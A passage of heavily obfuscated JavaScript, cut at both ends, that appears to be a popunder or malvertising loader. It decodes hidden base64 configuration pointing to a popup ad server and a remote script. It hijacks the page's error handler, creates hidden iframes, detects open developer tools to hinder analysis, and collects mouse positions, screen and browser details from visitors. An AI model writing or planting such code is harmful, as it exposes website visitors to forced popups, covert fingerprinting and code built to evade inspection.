154.FY=/*%05IS4/?4%5E%5D%3C3*(DE%1F%2525VM/x%7Fy%5E%5C6#?;HY,94$JA71%25;L%5B%3E%1E%3E%03DX/+%22;ev%18%0E%02%05w%60%1C%15%02%05w%60%15%0F%05%1Fpd%15%0A%11;L%5B8-43%5Ev%19%0B%15%02iy%1A%01%0E%16dz%10%0E%10%14jd%06%1F%03%0Cev%22'%3E5VS4%25'%25%5EU8:!)KQ%09/#)JR%22.%3E%03MS:!*!%5Es//?4qW+-44%5EF%22+%254DU1%0F'%25KB%22%0B%15%02iy%1A%01%0E%13qw%0D%0F*s%17%06!%7Fa;%16%01k2gw%5Ew=%08=/F%5D%1D+%25!%5EZ89%25%06JU,9l;%03Gd1a0%5DM:%255%25%5E%5E-%3E!3%1F%19v+2#JC7%3E%22nBY6-=%25%0BU6'~%03MS:!%12/J%5D0/n#JX-#?5@%0B1%3E%250V%0Cve&7R%18%3E%25%3E'ISw)%3E-%0A_7%3E=o@Xv#%3C!BS*e=/BY*e0#FY,$%253zZ6-%3EnUX%3E1%22%25KR%1D+%25!%5E%5Ed1%25/PU1/%22;RY%22840IW:/*#IW*9%1D)VB%22%3E9%25KM)+6%25%7CM%14%03%1F%1Fvw%1F%0F%0E%09kb%1C%0D%14%12%5E%5D%3C3%22;UD6%3E%3E#JZ%229%25!WB%2298:@Mv%7B~;zi%3C9%1C/AC5/*%22IC+18.uY)%1F#,%5EB0'4%0FCe-+#4%5E%5E-'=%09HW%3E/%14,@%5B%3C$%25;%5DM1%3E%250%1F%19v)=+AS8&%22nFY4e0$vS+%3C4oQD8):%7F%5E%05iz)r%10%06%22:0'@n%22,%3E2%60W:%22*3@B%11%25$2VM0$7/%5Ep8#=%25A%16-%25q0DD*/q%0Avy%171%17!FS;%25%3E+%5Ew;%09%3E-HY71%60u%1DNk%7B*5VS+%0B6%25KB%22%3E%3E0%5EE-3=%25%5E%03%60z)x%15M51w/I_//lq%5E_7.48jP%229%252LX%3E#79%5E_7$42mS0-94%5Ey)/?)KQy=%3E%60UC7j*!KQ5/%12(DX%3E/5;UD6%3C8$@D*1$.NX6=?;%16%04i2ex%15Mhxd8%14%04l10$Ae0$6,@b6%19%25!QE%22)%3E/N_%3C%0F?!GZ%3C.*'@B%1F%2525Vw+809%5E%05iz)w%15M:+?6DE%22@*/KS+8%3E2%5Ew%1B%08*-JC*/=%25D@%3C1%60v%1D%06!%7Bcp%15M?%2525V%7F79!%25FB68*0JF%3C34%7D%5EA88?;LB%1D/35B%0B-80#@Mhra8%13%06%229%25!QC*1=%25CB%22-44vB+%0E04DM%11%1E%1C%0CaS-+8,Vs5/%3C%25KB%22'%3C%1FHBd172J%5B%1A%2202fY=/*!SQ%1D#%224DX:/*s%15%06!%7Fa;UY0$%25%25Ws//?4VM%10%04%05%05wx%18%06%0E%15wz%22%228$AS71%3C)KM*106Be)/4$%5E%03nz)q%15%06%22:8$%5EX6.4%14%5CF%3C1%01/LX-/#%05SS7%3E*/KT%3C,%3E2@F+#?4%5EQ%3C%3E%1F!Q_//%06)KR6=*#DB:%22*#MS:!%17!FS;%25%3E+%5EF6984LY7p0%22VY5?%25%25%1EA0.%25(%1F%07i:)%7BMS0-94%1F%07i:)%7BQY)pdp%13F!q=%25CBcybwUNb%25!!F_-3kp%0B%05b0%7C)KR%3C2kq%15%06b(0#NQ+%25$.A%0Czxcq%14W81=)H_-/5%01WS8%1A42FS7%3El;zZ6):%25AM%7F+!%7D%5E@%3C8%22)JX%22841PS*%3E*&U%0B,$5%25C_7/5;%1EM?%2525Vw+809%5EZ6-*!@Z%22-44fY7%3E48QM:&8#Ni0.*4L%5B%3C%25$4%5ET6.(;PX=/7)KS=12%22W%0B%22)92J%5B%3C1&%25GE-%25#%25%5E%03a%7F)v%15M0'$,%5E%00iz)t%15%06%22%13%3E5%05%5B,9%25%60UD6%3C8$@%168j2!IZ;+2+%5E_=18.pD512(DD%1A%255%25dB%22:0$%60X=122@W-/%14,@%5B%3C$%25;KY.1%3E2LQ%0C8=;ev%0F%0F%03%13ly%17%0A%11;%15Maza8%11%02i1%25/PU19%25!WB%22xap%5D%04iz*%09Qu6%25:)@M)%258.QS+.%3E7KM%25k-aY%17%25k-aY%17%25129%18M%19%0A%02%0Blf%18%0E%0E%13%60d%0F%06%14%14zc%0B%06%11%00%5EU6$2!QM%3E/%25%09KE-+?#@M=#%224DX:/*3WU%22%25?/US++5%25QW:%224$S_%3C=2(DX%3E/*%19JCy'$3Q%16*/=%25FBy:#/S_=/#3%5EEd10$As//?4i_*%3E4.@D%22%152,LU2#?'%5E%5E+/7;F%5E%3C):%19D%5E6%25*2@P%3C8#%25W%0B%22)00U_7-*/W_%3E#?;vB+#?'%5EU8:!)KQ%14+)%0EP%5B%22)5.%5EE%3C%3E%02%25FY7.%22;%5CM%3E/%25%01SQ%15%252!Q_6$*(QB)9ko%0AZ6-8.%0BO8%22%3E/%0BU6'~!FU6??4%0AF%3C8%22/KW5#?&JMoza8%16%05i1%60;I_7!%0A2@Zdh%22(JD-)$4%05_:%25?bx%1Ay&8.Nm+/=%7D%07_:%25?%1D%5EF,99;dr%1B%06%1E%03ni%0B%0F%00%15%60e%0D%15%12%0Fas%22%25#)@X-+%25)JX%22.86%5EW):4.Au1#=$%5EP024$%5EB0'4%13QW4:*-Hi*)l;VG+%3E*%08q%7B%15%0E04Dz09%25%05IS4/?4%5E%03wram%10%0Ewz*2DX=%25%3C;VY%06-%3E%7D%5EU6$%25%25KB%0E#?$JA%22)=)F%5D%14+%25#M%0B%22%3C83LT0&84%5CM:%224#NS+1%25!BM5/?'Q%5E%22%3C4.AY+139qW%3E%040-@M*/02F%5E%22%1E&)QB%3C8*4MW-10$gZ6):%13QW-/*o%5E%02iz)s%15%06%22%0C0)IS=j%25/%05B++?3CY+'q$DB81%22/zQ)w*%0EP%5B;/#;VY%06,3%7D%5E%5E%3C#6(QMh%7B)q%14M4/5)DM:%25$,A%167%25%25%60UW+94%60oe%16%04%7D%60@X=/5%60R_-%22q;AS/#2%25u_!/=%12DB0%25*3@B%14#?5QS*15%25C_7/%012JF%3C8%259%5EP%22/#2JD%22-44iY%3E#?%13QW-?%22;UW+94%15WZ%22#%22%06D@0)%3E.%5E%5E%3C+5;FY6!8%25aY4+8.%5EE%3C%3E%104QD0($4@M7%25?%25%5EB6?2(GS?%25#%25FZ0):%7D%5E%19v)%3E.KS:%3E%7F&DU%3C(%3E/N%187/%25o@X%06%1F%02oVR2d;3%5Ef%1012,LU21c$%5EE)&84%5EX%3C=%02)KQ5/*#MW+%0B%25;%1ES!:82@Ed1%3E.%5E~%0D%07%1D%13@Z%3C)%25%05IS4/?4%5ER09!,DO%229!%7D%5Ei0$%25%09AM:&8%25KB%011%18%0Eqs%0B%04%10%0Czf%16%1A%0E%15wz%22%3E%3E%13QD0$6;%00U%22%7D%7Fr%5EB8-%12/KP0-*%09Qw%1B%1942SS+%1841PS*%3E*3DP888;SW5#5!QS%0C8=;UN%229!%25@U1%19(.Q%5E%3C983%5EE%3C$5;QY%1B#%253%5ED%3C9$,QE%22944q_4/%3E5QM%09&$2DZ%0B?=%25VM688'VM%11%1E%1C%0Cs_=/%3E%05IS4/?4%5EC*/q3QD0)%25;UY.1!/V_-#%3E.%1FW;9%3E,PB%3Cq&)AB1p%60pUNb%224)B%5E-p%60pUNb%3E%3E0%1F%03ioj,@P-pdp%00%0D6:0#LB%20pan%16%0D#g8.AS!p%60p%15%0D;+2+BD6??$%1F%15kx7&%16%05%22%25#)B~%3C#6(QM%1B+%22%25%13%02%2284-J@%3C%0F'%25KB%15#%224@X%3C8*#DZ5(0#NMv90%7FF_=w*!AT5%252+cZ8-*s%16%00!xip%5EC).04@e-3=%25%5Ei8.3,JU2%1841PS*%3E%12/AS%22%090.KY-j2!IZy+q#IW*9q!V%168j75KU-#%3E.%5EY)/?;KW-?#!I~%3C#6(QM%18%08%12%04%60p%1E%02%18%0Anz%14%04%1E%10td%0A%1E%04%16rn%00%100%22FR%3C,6(L%5C2&%3C.JF(8%224P@.2(:%15%07kyeu%13%01as*5Lp++$$%5EZ89%25%10J_7%3E*'@B%098%3E6LR%3C8%22;cW0&4$%05B6j2,LU21%220@S=%099!KQ%3C9*%7BUW-%22lo%5EW=%09%258%5ED%3C%3C42VS%222(3%5ED:1*%00eB8-%12/KP0-%11%00%5EU%3C19!KR5/%1F%25Rf6#?4%5E_7$42r_=%3E9;_Mhra8%14%03i1%60r%12%04kraq%1C%0Fm%7Ccw%17%06%22%152,LU21%0E%22IW7!*#JR%3C%1A%3E)KB%18%3E*v%10%05!~h;%0AP8%3C8#JXw#2/%0BF7-*0DD*/*3Ji-=l;MB-:%22z%0A%19)&$3%0BQ6%256,@%18:%25%3CoPFvu2/KB0$$%25%18%5E-%3E!3%1F%19v=&7%0BQ6%256,@%18:%25%3CoLX-&~%25K%190'0'@Ev&%3E'JEv+2#JC7%3E%22%1FIY%3E%25%7F0KQ%7F+%3C0%1EB%20:4%7DVB%7F+%3C0%1EQ)9##%18Y%3E:(p%5EYd1%10.JX%20'%3E5VM%11%1E%1C%0CuD6-#%25VE%1C&4-@X-16%25Q%7B8)#/VM09%03%25DZ%10'0'@M)8%3E4JB%20:4;SW5?4;AS;?6;@X,'42DT5/*&JU,9*f%5EE-+#4q_4/*3FD0:%25;bY6-=%25%5EQ%3C%3E*%08q%7B%15%0F=%25HS7%3E*0JE0%3E8/KM%18%08%02%05kb%2280.AY4%19%252LX%3E12;HNd134JW%22:$2BS%228$.%5EQ%3C%3E%148QD8%1F#,aW-+*3PT*%3E#;@@8&$!QS%22.*,L%5B0%3E4$dD%3C+l;fY,&5%60KY-j7%25QU1j8.QS+$0,%05R6'0)K%18%22'%3C%1FHXd1%0E5QPa%155%25FY=/*%00eu%16%05%1A%09%60r%16%07%10%09kv%191%0E!AT016%25Qs5/%3C%25KB%1B3%18$%5E%00lz)t%15%06%22#?.@D%11%1E%1C%0C%5Ei%08%1F%14;HW7?0,%5EQ%3C%3E%14,@%5B%3C$%253gO%0D+6%0ED%5B%3C1%3C/PE%3C%07%3E6@M-%25$#Me-+#4fY,$%25;KW-?#!Ia0.%25(%5E%07jz)q%16%06%22944lX-/#6DZ%22#%22%03MD6'4;AS;?6'@D%16:4.@R%22800LR:.?;F_=1%0E#JX-/)4%5E_7942Qt%3C,%3E2@M6$=/DR%22+?'IS%22+!0IO%22%25!%25WW%22&%3E#DB0%25?;MW*%05&.uD6:42QO%22)9%25F%5D%1E%25%3E'IS%09&$3%5E%5B%22#%25%04@T,-l4WW:/c;WS*/%25;BS-%1E8-@L6$4%0FCP*/%25;@X:%255%25%5E%02az)s%17%06%22-44q_4/*%1FJX%22,3!LM8.5%13US%3C.%05/d@%3C80'@M6$%10$gZ6):%05%5D_*%3E*q%15Nhz*fU_=w*r%0B%06wx*5VS=%03%3C'VM:?%224J%5B%1C&4-@X-9*,L%5B0%3E4$dD%3C+%01%25WU%3C$%25;H%5B%06+%22%7D%5E%5B89:%09KB%10.*#%18M4'%0E!A%0B%22~gx%5D%00i104DXk1%175IZ*)#%25@X%22)9%25F%5D%1E%25%3E'IS%22%7Bcp%5D%00iz*0DD%3C$%25%0EJR%3C1%3C/PE%3C%03?3US:%3E%3E2%5EA+#%25!GZ%3C10%22FZ2#?'%5EQ%3C%3E%18-DQ%3C15%25CW,&%25;%17%03i2cu%15M-+#'@B%22%0A%11%03i%7F%1C%04%05%1Flr%19%0A*(DX=&4%05SS7%3E*3@B%229!%25@R%1D##%25FB0%25?%03MW7-43%5EU,8#%25KB%0A)#)UB%22&03Qe)/4$%5E%19*%20'%1F%5EE)/4$a_+/24LY71#/PX=1%3E0DU0%3E(;DU%22%03?4IM?&%3E/WM%09%18%1E%16lr%1C%18%02;MY*%3E?!HS%22%3El;DT*1%19%0Fss%0B%0F%15;%0A%19%22'%3E6@%5B%3C$%253%5EU*9%05%25%5DB%22/)0JD-9*'@B%11%25$2VM%098%3E8%5CM?+2%25GY6!%7C*VE=!*)Vz0'84@R%1884!%5Ee:84%25KM:+=,%5E%1C%229%3C!IZ%3C9%25%13D%5B%3C%0E%3E-D_7%03%3C!BS%22%7Bcp%5D%04mz*,JW=1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CLi%7Bcs%11%03o%7Diy%0E%19d1=/BE%22922@S71;3S%0B%22%7Cdp%5D%02%601bp%15Noza;KM%14+%25(%5E%03iz)t%15%06%22))%7D%5E%7F-%1C42V_6$%22;L%0B%22re8%10%0F%22)0,FC5+%25%25vF%3C/5;VC;922LT%3C12/KP0-$2DT5/*&Gw*3?#lX0%3E*h%5E%16%22+5$%5EE2#!0LX%3Efq#PD+/?4IOy.%3E)KQy9%3E-@B1#?'%05S594;LE%1688'cW/#2/KM%18%0E%0E%12%60g%0C%0F%02%14%5ER++&%09HW%3E/*4@E-16%25Qc+&%01!WB*1%25/iY./#%03DE%3C1%25)QZ%3C1%11%00u%7F%1D%0A%11;RW*%028$AS7w*)CD8'4;VS-%078,I_*/2/KR*1%3C!V%5D%14%25$3@s//?4%5Eq6%256,@f5?%22;WS%3E#%224@D%1C&4-@X-12,LU2%0B#2DO%22)9%25F%5D%0D=84QS+1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CL%22%09%02%13hY#%0E%3E#P%5B%3C$%25%12PZ%3C1x;cW0&4$%05B6j46DZ,+%25%25%5Ev%19%0E%14%06dc%15%1E%0E%10jf%06%0E%1E%0Dd%7F%17%0A%11");V0E=1;break;case 1:var z0E=0,G0E=0;V0E=5;break;case 5:V0E=z0E<e0E.length?4:7;break;case 4:V0E=G0E===k0E.length?3:9;break;case 3:G0E=0;V0E=9;break;case 8:z0E++,G0E++;V0E=5;break;case 9:v0E+=String.fromCharCode(e0E.charCodeAt(z0E)^k0E.charCodeAt(G0E));V0E=8;break;case 7:v0E=v0E.split('{');return function(y0E){var J0E=2;while(J0E!==1){switch(J0E){case 2:return v0E[y0E];break;}}};break;}}}('Q@%6YJ')};break;}}}();S9tt.U0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.n3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};S9tt.d3c=function(m3c){return{D3c:function(){var f3c,r3c=arguments;switch(m3c){case 6:f3c=r3c[0]-r3c[1]+r3c[2];break;case 9:f3c=r3c[0]*r3c[1]-r3c[2];break;case 32:f3c=r3c[1]>>r3c[0]*r3c[2];break;case 10:f3c=r3c[0]-r3c[2]*r3c[1];break;case 5:f3c=r3c[1]*(r3c[0]+r3c[2]);break;case 20:f3c=r3c[1]/r3c[3]/r3c[0]+r3c[2]/r3c[4];break;case 7:f3c=r3c[1]*r3c[0]/r3c[2];break;case 3:f3c=r3c[1]-(r3c[0]-r3c[2]);break;case 12:f3c=-((r3c[1]+r3c[0])/-r3c[2]);break;case 0:f3c=r3c[1]|r3c[0];break;case 14:f3c=r3c[1]*r3c[3]-r3c[2]+r3c[0];break;case 23:f3c=r3c[1]*r3c[3]-r3c[2]+-r3c[0];break;case 26:f3c=(r3c[0]-r3c[2])/r3c[1]+r3c[3];break;case 27:f3c=r3c[3]-r3c[2]*r3c[1]+r3c[0];break;case 30:f3c=r3c[2]*r3c[1]/r3c[3]+r3c[0];break;case 24:f3c=r3c[1]-r3c[2]+-r3c[0];break;case 41:f3c=(r3c[1]-r3c[3])/(r3c[0]*r3c[2]);break;case 31:f3c=-r3c[2]-r3c[0]+r3c[1];break;case 4:f3c=r3c[1]+r3c[0];break;case 36:f3c=(+r3c[0]&r3c[2])<<+r3c[4]|r3c[1]>>+r3c[3];break;case 2:f3c=r3c[0]-r3c[1];break;case 38:f3c=(r3c[2]-r3c[0])*r3c[3]-r3c[1];break;case 21:f3c=r3c[0]*r3c[2]+r3c[1];break;case 22:f3c=-(r3c[0]*r3c[2]/-r3c[1]);break;case 16:f3c=r3c[0]instanceof r3c[1];break;case 39:f3c=(r3c[2]|r3c[1])*r3c[0];break;case 28:f3c=r3c[3]*(r3c[1]+r3c[2])-r3c[0];break;case 18:f3c=(r3c[0]*r3c[2]+r3c[3])/r3c[4]+r3c[5]/r3c[1];break;case 17:f3c=r3c[2]*r3c[3]/r3c[1]*r3c[4]-r3c[0];break;case 35:f3c=r3c[0]<<r3c[2]|r3c[1]>>r3c[3];break;case 8:f3c=r3c[0]*r3c[2]-r3c[4]+r3c[1]+-r3c[3];break;case 25:f3c=r3c[1]/r3c[4]/r3c[3]*r3c[2]+r3c[0];break;case 15:f3c=r3c[0]/r3c[3]-r3c[2]+r3c[1];break;case 40:f3c=r3c[0]===r3c[1];break;case 19:f3c=(r3c[5]*r3c[4]+r3c[0]+r3c[2])*r3c[3]/r3c[1];break;case 42:f3c=r3c[0]-r3c[3]+r3c[1]+r3c[2];break;case 13:f3c=(r3c[1]-r3c[3]+r3c[0])/r3c[2];break;case 37:f3c=(+r3c[3]&r3c[0])<<+r3c[2]|r3c[1];break;case 34:f3c=r3c[1]-r3c[0]&r3c[2];break;case 11:f3c=r3c[1]/r3c[0];break;case 29:f3c=(r3c[4]*r3c[2]+r3c[0])*r3c[3]-r3c[1];break;case 1:f3c=r3c[1]*r3c[0];break;case 33:f3c=((r3c[3]|r3c[0])&r3c[5])<<r3c[1]|r3c[2]>>+r3c[4];break;}return f3c;},z3c:function(h3c){m3c=h3c;}};}();S9tt.P3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};function S9tt(){}S9tt.j3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.w3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};S9tt.b3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.W3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};(function(g){var e3c=S9tt;var Y;Y={};S[e3c.q0E(e3c.W3c(0,"426",e3c.P3c(0)))]=g;S[e3c.U0E(387)]=Y;S[e3c.q0E(395)]=function(Z,Q,k){if(!S[e3c.q0E(+"67")](Z,Q)){Object[e3c.U0E(+"284")](Z,Q,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!!0,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0,'\x67\x65\x74':k});}};S[e3c.U0E(e3c.w3c(0,"498",e3c.n3c(0)))]=function(b){var J;J=b&&b[e3c.q0E("115"*1)]?function K(){return b[e3c.U0E(e3c.w3c(1,"457",e3c.n3c(1)))];}:function O(){return b;};S[e3c.U0E(+"395")](J,e3c.U0E(+"88"),J);return J;};function S(I){var F;if(Y[I]){return Y[I][e3c.q0E(+"481")];}F=Y[I]={'\x69':I,'\x6c':![],'\x65\x78\x70\x6f\x72\x74\x73':{}};g[I][e3c.U0E(+"487")](F[e3c.U0E(+"481")],F,F[e3c.U0E(+"481")],S);F[e3c.q0E(+"135")]=!!{};return F[e3c.q0E(e3c.w3c(1,"481",e3c.P3c(1)))];}S[e3c.q0E(+"67")]=function(D,u){return Object[e3c.U0E("373"|0)][e3c.U0E(424)][e3c.U0E(+"487")](D,u);};S[e3c.U0E(90)]=e3c.U0E(+"352");return S(S[e3c.q0E(+"173")]=+"2");}([function(Y9,L,G){"use strict";var a3c=S9tt;var q,W,j,N,V,v,w,B,X,R,T,U,E,S9,M;Object[a3c.U0E("284"*1)](L,a3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!!"1"});L[a3c.U0E(248)]=L[a3c.q0E(a3c.w3c(1,"92",a3c.n3c(1)))]=L[a3c.U0E(+"129")]=undefined;q=function(){function g9(I9,a9){var F9;for(var y9="0"*1;y9<a9[a3c.q0E(+"265")];y9++){F9=a9[y9];F9[a3c.U0E(376)]=F9[a3c.q0E(376)]||!{};F9[a3c.U0E(+"507")]=!![];if(a3c.q0E("374"-0)in F9){F9[a3c.U0E(+"454")]=!"";}Object[a3c.U0E(284)](I9,F9[a3c.q0E("75"*1)],F9);}}return function(Z9,Q9,l9){if(Q9){g9(Z9[a3c.q0E("373"*1)],Q9);}if(l9){g9(Z9,l9);}return Z9;};}();a3c.n3c(1);W=G(a3c.w3c(1,"1"));j=H(W);N=void+"0";a3c.P3c(1);V=void a3c.W3c(1,"0");a3c.n3c(1);v=void a3c.w3c(1,"0");w=void 0;B=void+"0";X=void 0;if(!0){N="327312_838779_2";}if(!!{}){V="327312";}function H(k9){return k9&&k9[a3c.U0E("115"-0)]?k9:{'\x64\x65\x66\x61\x75\x6c\x74':k9};}if(!![]){v=JSON.parse(atob("eyJjaWQiOiIzMjczMTJfODM4Nzc5XzIiLCJwb3B1cFVybCI6Imh0dHA6Ly9wMzI3MzEyLnJoY2RvbS5jb20vYWRTZXJ2ZS9zYT9jaWQ9MzI3MzEyXzgzODc3OV8yJnBpZD0zMjczMTIiLCJzaXplIjpudWxsLCJoeWJyaWRQb3AiOiJ0cnVlIn0="));}if(!![]){w=atob('aHR0cHM6Ly9teWJlc3RkYy5jb20vc3RhdGljL2FkdmVydGlzZW1lbnQuanM=');}if(!![]){B='58.10';}if(!![]){X='retdaz.fun';}R=j[a3c.q0E("457"|0)][a3c.q0E(+"224")]()[a3c.q0E(a3c.W3c("348",0,a3c.n3c(2)))];R[a3c.U0E(+"43")]=R[a3c.U0E("43"-0)]||[];R[a3c.U0E(a3c.w3c(0,"493",a3c.n3c(0)))]=R[a3c.U0E("493"|0)]||{};R[a3c.q0E(+"493")][N]=R[a3c.q0E(493)][N]||[];T=window[a3c.q0E(56)];if(window[a3c.q0E("423"-0)][a3c.q0E(+"268")][a3c.q0E("137"|0)](a3c.U0E("427"|0))>-+"1"){window[a3c.U0E(+"56")]=function(J9){if(J9 instanceof ErrorEvent){T[a3c.q0E(+"487")](window,J9);}};}function A(e9,b9){if(!(e9 instanceof b9)){throw new TypeError(a3c.U0E(+"338"));}}U=L[a3c.U0E(+"129")]=function(){q(n9,null,[{'\x6b\x65\x79':a3c.U0E(+"386"),'\x76\x61\x6c\x75\x65':function K9(){var h9,O9,D9,s9;h9=arguments[a3c.U0E("265"*1)]>0&&arguments[+"0"]!==undefined?arguments[+"0"]:+"10";a3c.P3c(2);O9=a3c.U0E(a3c.W3c("341",0));D9=a3c.q0E(+"529");s9=D9[a3c.U0E(301)](Math[a3c.q0E("472"*1)](Math[a3c.U0E(+"258")]()*D9[a3c.U0E(+"265")]));for(var u9=+"0";u9<h9;u9++){s9+=O9[a3c.U0E(+"301")](Math[a3c.q0E("472"-0)](Math[a3c.q0E("258"|0)]()*O9[a3c.q0E("265"-0)]));}return s9;}},{'\x6b\x65\x79':a3c.U0E(+"180"),'\x76\x61\x6c\x75\x65':function R9(){try{if(!(R[a3c.U0E(+"522")]instanceof HTMLIFrameElement)){R[a3c.U0E(a3c.w3c(0,"522",a3c.P3c(0)))]=document[a3c.U0E(+"210")](a3c.U0E("522"*1));R[a3c.q0E(522)][a3c.q0E(+"133")][a3c.U0E(305)]=a3c.q0E(293);document[a3c.q0E(+"197")][a3c.U0E(+"251")](R[a3c.U0E(522)]);}return R[a3c.q0E(522)][a3c.q0E(a3c.W3c(1,"260",a3c.n3c(1)))];}catch(L9){return window;}}},{'\x6b\x65\x79':a3c.U0E("324"-0),'\x76\x61\x6c\x75\x65':function M9(X9){var V9,N9,t9,U9,T9,w9,B9,d9,v9;N9=function(){try{return this[a3c.U0E("180"*1)]()[a3c.q0E(+"2")][a3c.U0E(+"210")];}catch(j9){return document[a3c.U0E(a3c.W3c("210",0,a3c.n3c(2)))];}}();t9=function(){try{return this[a3c.q0E("180"-0)]()[a3c.q0E(a3c.w3c("25",0,a3c.n3c(2)))][a3c.q0E(+"373")][a3c.U0E(+"29")];}catch(r9){return document[a3c.U0E(+"210")](a3c.q0E("250"|0))[a3c.q0E(29)];}}();U9=function(){try{return this[a3c.q0E(180)]()[a3c.q0E(+"25")][a3c.q0E(+"373")][a3c.q0E(a3c.W3c(0,"251",a3c.n3c(0)))];}catch(W9){return document[a3c.q0E(+"210")](a3c.q0E("250"*1))[a3c.q0E(+"251")];}}();T9=function(){try{return this[a3c.q0E("180"*1)]()[a3c.q0E(+"89")][a3c.q0E(+"373")][a3c.q0E(+"230")];}catch(q9){return document[a3c.U0E(+"210")](a3c.U0E("250"|0))[a3c.q0E(+"230")];}}();w9=function(){try{return this[a3c.q0E("180"|0)]()[a3c.U0E(+"89")][a3c.U0E(+"373")][a3c.q0E(a3c.w3c("331",0,a3c.n3c(2)))];}catch(p9){return document[a3c.U0E("210"-0)](a3c.U0E(+"250"))[a3c.q0E(+"331")];}}();B9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.w3c(1,"339",a3c.n3c(1)))];}catch(z9){return window[a3c.q0E(a3c.W3c(1,"339",a3c.n3c(1)))];}}();d9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.W3c(0,"74",a3c.P3c(0)))][a3c.q0E(373)][a3c.q0E(a3c.W3c(1,"407",a3c.n3c(1)))];}catch(P9){return document[a3c.U0E(210)](a3c.q0E(+"250"))[a3c.q0E(a3c.w3c(0,"407",a3c.n3c(0)))];}}();v9={'\x63\x65':N9,'\x72\x63':t9,'\x61\x63':U9,'\x61\x65\x6c':T9,'\x72\x65\x6c':w9,'\x77\x6f':B9,'\x62\x79\x54\x61\x67\x4e\x61\x6d\x65':d9};for(var E9=arguments[a3c.q0E("265"|0)],x9=Array(E9>+"1"?E9-1:+"0"),i9=+"1";i9<E9;i9++){a3c.P3c(3);x9[a3c.W3c("1",i9,0)]=arguments[i9];}return(V9=v9[X9])[a3c.q0E(487)][a3c.q0E(+"421")](V9,x9);}},{'\x6b\x65\x79':a3c.q0E(+"371"),'\x76\x61\x6c\x75\x65':function A9(){return{'\x63\x69\x64':N,'\x70\x69\x64':V,'\x74\x61\x67\x43\x6f\x6e\x66\x69\x67':v,'\x76\x61\x6c\x69\x64\x61\x74\x65\x55\x72\x6c':w,'\x76\x65\x72\x73\x69\x6f\x6e':B,'\x63\x6f\x6f\x6b\x69\x65\x44\x6f\x6d\x61\x69\x6e':X};}},{'\x6b\x65\x79':a3c.U0E("413"*1),'\x76\x61\x6c\x75\x65':function m9(){var H9;a3c.n3c(4);var s0E=a3c.W3c(282,70);H9=a3c.U0E(s0E)+(navigator[a3c.U0E(+"131")]||navigator[a3c.U0E(+"266")]||window[a3c.U0E("422"-0)])[a3c.q0E("518"*1)]();return/\x63\x68\x72\x6f\x6d\x65/[a3c.U0E(516)](H9)&&!/(\x6f\u0070\x65\x72\x61|\x6f\x70\x72|\x65\u0064\x67\x65)/[a3c.U0E("516"-0)](H9);}},{'\x6b\x65\x79':a3c.U0E("414"*1),'\x76\x61\x6c\x75\x65':function o9(C9){var f9;if(n9[a3c.U0E(413)]()){f9=/[^\n]/;f9[a3c.q0E(+"310")]=function(){C9(C9);};console[a3c.q0E(+"192")](a3c.U0E(+"311"),f9);}}},{'\x6b\x65\x79':a3c.q0E(+"342"),'\x76\x61\x6c\x75\x65':function c9(){var G9,S4,Y4,y4,g4,a4,F4,I4;a4=new Date()[a3c.q0E(+"432")]();n9[a3c.q0E(+"324")](a3c.q0E(+"193"),document,a3c.U0E(85),function(Z4){if(!G9){G9=Z4[a3c.q0E(123)];}if(!S4){S4=Z4[a3c.q0E(a3c.w3c(0,"108",a3c.P3c(0)))];}Y4=Z4[a3c.U0E(a3c.W3c(0,"123",a3c.P3c(0)))];y4=Z4[a3c.U0E(a3c.W3c("108",0,a3c.P3c(2)))];});F4=function Q4(){g4=!![];};if(typeof document[a3c.q0E("171"-0)]!==a3c.U0E(+"198")){g4=!document[a3c.q0E(171)];}else{I4=n9[a3c.U0E("324"|0)](a3c.U0E(267),document[a3c.q0E("197"|0)],a3c.q0E("488"-0));Array[a3c.U0E(+"373")][a3c.U0E(124)][a3c.U0E(+"487")](I4,function(l4){n9[a3c.U0E(324)](a3c.q0E("193"-0),l4,a3c.q0E(+"377"),F4,!0);n9[a3c.U0E(+"324")](a3c.U0E("193"*1),l4,a3c.U0E("116"*1),F4,!"");});}return function(){var k4;a3c.n3c(2);var h0E=a3c.W3c(401,13);a3c.n3c(5);var Z0E=a3c.w3c(13,2,1);a3c.n3c(4);var P0E=a3c.w3c(472,29);a3c.n3c(6);var j0E=a3c.W3c(17,20,4);a3c.P3c(7);var r0E=a3c.W3c(9,17,153);a3c.n3c(8);var Q0E=a3c.W3c(5,16,17,96,4);a3c.n3c(9);var T0E=a3c.W3c(7,12,83);k4=[a3c.U0E(h0E)+G9,a3c.U0E(Z0E)+S4,a3c.q0E(+"501")+Y4,a3c.U0E(P0E)+Y4,a3c.q0E("221"*j0E)+y4,a3c.U0E("71"*r0E)+window[a3c.q0E("356"|0)],a3c.U0E("102"*Q0E)+window[a3c.U0E(+"139")],a3c.q0E("445"-0)+(navigator[a3c.q0E("147"-0)]?T0E:"0"|0),a3c.q0E(+"229")+(g4?+"1":0),a3c.U0E(+"475")+(new 